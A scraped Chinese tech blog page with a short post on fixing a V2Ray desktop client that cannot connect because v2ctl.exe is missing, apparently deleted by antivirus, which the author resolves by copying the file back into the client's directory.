

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/6353.html
body_size: 18306
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>无法连接问题 v2ctl doesn&#8217;t exist - IT老五</title><meta name="description" content="晚上，用pc端v2N时，发现无法连接到节点，查看日志才发现问题，缺少文件" /><meta name="keywords" content="机场,谷歌访问,节点,最新免费节点分析,vmess,ss,v2ray节点订阅,节点订阅,v2ray错误,v2ray问题,科学上网,v2ray,免费节点" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/6353.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "无法连接问题 v2ctl doesn&#8217;t exist",
	"images": ["https://itlao5.com/wp-content/uploads/2021/08/Dingtalk_20210825231657.jpg"],
	"description": "晚上，用pc端v2N时，发现无法连接到节点，查看日志才发现问题，缺少文件",
	"pubDate": "2021-08-25T23:29:45",
	"upDate": "2023-01-01T11:47:22",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="无法连接问题 v2ctl doesn&#8217;t exist" /><meta property="og:author" content="v2" /><meta property="og:image" content="https://itlao5.com/wp-content/uploads/2021/08/Dingtalk_20210825231657.jpg" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="晚上，用pc端v2N时，发现无法连接到节点，查看日志才发现问题，缺少文件" /><meta property="og:url" content="https://itlao5.com/6353.html" /><meta property="og:release_date" content="2021-08-25 23:29:45" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/6353.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-6353 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></span><i class="be be-arrowright"></i><span class="current">无法连接问题 v2ctl doesn&#8217;t exist</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-6353"  class="ms bk post-6353 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-original tag-vmess tag-ss tag-v2ray tag-982 tag-402 tag-904 tag-915 tag-918 tag-947 tag-967 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">无法连接问题 v2ctl doesn&#8217;t exist</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>16,789 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"><blockquote class="wp-block-quote"><p>晚上，用pc端v2N时，发现无法连接到<a href="https://itlao5.com/tag/%e8%8a%82%e7%82%b9/" title="查看与 节点 相关的文章" target="_blank">节点</a>，查看日志才发现问题，缺少文件</p><p>main: failed to read config files: [stdin:] &gt; v2.com/core/main/json: failed to execute v2ctl to convert config file. &gt; v2.com/core/common/platform/ctlcmd: v2ctl doesn't exist &gt; CreateFile D:\software\v2N-Core\v2ctl.exe: The system cannot find the file specified.<br />当前服务的真连接延迟: -1ms</p></blockquote><figure class="wp-block-image size-large"><img alt="无法连接问题 v2ctl doesn&#8217;t exist" decoding="async" class="wp-image-6354" data-original="https://itlao5.com/wp-content/uploads/2021/08/Dingtalk_20210825231657-960x129.jpg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="" /></figure><p>&nbsp;</p><p>根据日志指引，果然在v2N-Core下已经没有了v2ctl.exe，只剩下v2ctl.exe.sig，可能是昨天被当成恶意程序自动清理了。</p><p>于是重新复制了v2ctl.exe文件到v2N-core目录下，问题解决。</p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/tools/" rel="category tag">工具&amp;方法</a> <a href="https://itlao5.com/category/original/" rel="category tag">原创</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/vmess/" rel="tag">vmess</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/ss/" rel="tag">ss</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/v2ray%e8%8a%82%e7%82%b9%e8%ae%a2%e9%98%85/" rel="tag">v2ray节点订阅</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e8%8a%82%e7%82%b9%e8%ae%a2%e9%98%85/" rel="tag">节点订阅</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e7%a7%91%e5%ad%a6%e4%b8%8a%e7%bd%91/" rel="tag">科学上网</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/v2ray%e9%94%99%e8%af%af/" rel="tag">v2ray错误</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/v2ray/" rel="tag">v2ray</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/v2ray%e9%97%ae%e9%a2%98/" rel="tag">v2ray问题</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%85%8d%e8%b4%b9%e8%8a%82%e7%82%b9/" rel="tag">免费节点</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e6%9c%ba%e5%9c%ba/" rel="tag">机场</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c%e8%ae%bf%e9%97%ae/" rel="tag">谷歌访问</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e8%8a%82%e7%82%b9/" rel="tag">节点</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e6%9c%80%e6%96%b0%e5%85%8d%e8%b4%b9%e8%8a%82%e7%82%b9%e5%88%86%e6%9e%90/" rel="tag">最新免费节点分析</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10697" class="scrolling-img post-10697 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-web tag-dompurify tag-react tag-xss tag-1337 tag-dangerouslysetinnerhtml brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10697.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/11/2023112202253888-280x210.jpg" class="attachment-content size-content wp-post-image" alt="React使用dangerouslySetInnerHTML时如何防止xss攻击" decoding="async" fetchpriority="high" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10697.html" rel="bookmark">React使用dangerouslySetInnerHTML时如何防止xss攻击</a></h2><div class="clear"></div></div><div id="post-10485" class="scrolling-img post-10485 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-original category-donet category-dev tag-iis tag-net tag-http tag-bug brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10485.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/07/2023071706154270-280x210.png" class="attachment-content size-content wp-post-image" alt="解决IIS站点get请求链接过长导致的404.15问题" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10485.html" rel="bookmark">解决IIS站点get请求链接过长导致的404.15问题</a></h2><div class="clear"></div></div><div id="post-10442" class="scrolling-img post-10442 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-original category-wp category-web tag-11 tag-php tag-phphtml brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10442.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="如何在php代码中内嵌javascript代码" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10442.html" rel="bookmark">如何在php代码中内嵌javascript代码</a></h2><div class="clear"></div></div><div id="post-10301" class="scrolling-img post-10301 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-original category-905 tag-similarsites tag-1219 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10301.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/20230117022622100-280x210.png" class="attachment-content size-content wp-post-image" alt="SimilarSites：一键发现相似网站" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10301.html" rel="bookmark">SimilarSites：一键发现相似网站</a></h2><div class="clear"></div></div><div id="post-10305" class="scrolling-img post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-web tag-877 tag-66 tag-css brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10305.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/1460000041661106-280x210.gif" class="attachment-content size-content wp-post-image" alt="不用定时器，CSS 也能实现电子时钟" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10305.html" rel="bookmark">不用定时器，CSS 也能实现电子时钟</a></h2><div class="clear"></div></div><div id="post-9943" class="scrolling-img post-9943 post type-post status-publish format-standard hentry category-tools category-web category-905 tag-chrome tag-216 tag-google-chrome tag-1179 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9943.html"><img class="owl-lazy" data-src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2022/12/2022120909421512.png&w=280&h=210&a=&zc=1" alt="Google Chrome浏览器历史版本下载地址（含32位、64位版本）" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9943.html" rel="bookmark">Google Chrome浏览器历史版本下载地址（含32位、64位版本）</a></h2><div class="clear"></div></div><div id="post-9941" class="scrolling-img post-9941 post type-post status-publish format-standard hentry category-tools category-web category-dev tag-js tag-216 tag-javascript brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9941.html"><img class="owl-lazy" data-src="https://s.cn.bing.net/th?id=OHR.CavanCastle_ZH-CN7109317900_1920x1080.jpg&amp;w=360" alt="javascript中，null＞=0 为真，null==0却为假，null的值详解" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9941.html" rel="bookmark">javascript中，null＞=0 为真，null==0却为假，null的值详解</a></h2><div class="clear"></div></div><div id="post-9700" class="scrolling-img post-9700 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-original category-donet tag-11 tag-c-2 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9700.html"><img width="280" height="175" src="https://itlao5.com/wp-content/uploads/2019/09/7a122-9166166-772c23ba991ae8bd.jpg" class="attachment-content size-content wp-post-image" alt="记录下.net core项目无法生成swagger文档问题的修复方案" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9700.html" rel="bookmark">记录下.net core项目无法生成swagger文档问题的修复方案</a></h2><div class="clear"></div></div><div id="post-9542" class="scrolling-img post-9542 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-donet category-dev tag-1151 tag-jenkins tag-docker brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9542.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2022/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-6-280x210.png" class="attachment-content size-content wp-post-image" alt="Ubuntu20.04+docker+jenkins+飞书实现自动化发布" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9542.html" rel="bookmark">Ubuntu20.04+docker+jenkins+飞书实现自动化发布</a></h2><div class="clear"></div></div><div id="post-9269" class="scrolling-img post-9269 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-db tag-6 tag-sqlmap tag-sql brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/9269.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2022/09/sqlmap1-280x210.png" class="attachment-content size-content wp-post-image" alt="windows环境下载安装sqlmap及快捷方式创建" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/9269.html" rel="bookmark">windows环境下载安装sqlmap及快捷方式创建</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="v2" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/12111_avatar.-96x96.jpg" /><ul class="spostinfo"><li>本文由 <a href="https://itlao5.com/author/12111/" title="由 v2 发布" rel="author">v2</a> 发表于 2021-08-25 23:29:45</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/6353.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/6314.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2018/10/timg-4.jpg" alt="微信公众号如何同时启动服务器配置和自定义菜单" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/6314.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">微信公众号如何同时启动服务器配置和自定义菜单</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/6479.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2021/09/dns3-280x210.png" alt="怎么刷新本地的DNS缓存" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/6479.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">怎么刷新本地的DNS缓存</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>10</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>10</span></div><div id="comments" class="comments-area"><ol class="comment-list"><li class="comments-anchor"><ul id="anchor-comment-41044"></ul></li><li class="comment even thread-even depth-1 ms bk" id="comment-41044" ><div id="div-comment-41044" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="回老家了" width="96" height="96" data-original="https://cravatar.cn/avatar/d2cd19400baa07a2d3cce41589385dae497197fff2819aa67e5b29d6892b2661?s=192" /></div> <strong>回老家了</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41044"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2024-02-12 22:03:06">2024-02-12 22:03:06</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>福建省泉州市</span> <span class="floor"> <span class="floor-c floor-l"><i>10</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41044' onclick='return addComment.moveForm( "div-comment-41044", "41044", "respond", "6353" )' aria-label='回复给 